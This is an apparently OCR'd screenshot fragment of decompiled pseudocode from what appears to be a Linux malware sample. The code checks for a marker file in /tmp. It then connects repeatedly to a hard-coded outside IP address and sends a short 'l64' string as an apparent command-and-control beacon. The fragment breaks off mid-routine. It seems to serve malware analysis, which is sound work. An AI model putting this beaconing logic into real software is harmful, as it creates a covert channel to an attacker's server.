 7 char resolved[1024]; // [rsp+50h] [rbp-1428h] BYREF
8 _BYTE buf_[4136]; // [rsp+450h] [rbp-1028h] BYREF
9
0 if ( !access("/tmp/log_de.log", 0) )
1 exit(0);
2 qmemcpy(name, "47.101.213.153", sizeof(name));
3 *(_QWORD *)&addr.sa_family = 2485059586LL;
4 *(_QWORD *)&addr.sa_data[6] = 0;
5 hostbyname = gethostbyname(name);
6 if ( hostbyname )
7 v4 = **(_DWORD **)hostbyname->h_addr_list;
8 else
9 v4 = inet_addr(name);
0 *(_DWORD *)&addr.sa_data[2] = v4;
1 fd = socket(2, 1, 0);
2 fd_1 = fd;
3 if ( fd >= 0 )
4 {
5 optval = 10;
6 setsockopt(fd, 6, 7, &optval, 4u);
7 while ( connect(fd_1, &addr, 0x10u) == -1 )
8 sleep(0xAu);
9 send(fd_1, "l64   ", 6u, 0);
0 buf[0] = addr.sa_data[0];
1 buf[1] = addr.sa_data[1];